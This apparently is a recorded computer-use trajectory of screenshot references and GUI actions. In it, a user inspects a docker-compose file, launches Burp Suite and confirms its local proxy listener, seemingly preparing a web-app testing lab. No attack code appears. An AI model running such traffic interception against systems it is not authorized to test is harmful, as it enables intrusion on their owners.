
key("Return")

Cat docker-compose.yml in a second shell to see ports 8156 and 3318, then return to Shell No. 1
left_click(203, 66)

type("t do")

key("Return")

mouse_move(18, 100)

mouse_move(30, 111)

left_click(65, 65)

mouse_move(447, 477)

mouse_move(489, 471)

mouse_move(442, 34)

Start Burp Suite with the burpsuite command after closing the folder window
left_click(443, 33)

type("burpsuite")

key("Return")

mouse_move(308, 19)

Start a temporary Burp project and confirm the proxy listener on 127.0.0.1:8080 is running
left_click(641, 427)

left_click(771, 474)

left_click(100, 63)

left_click(46, 157)
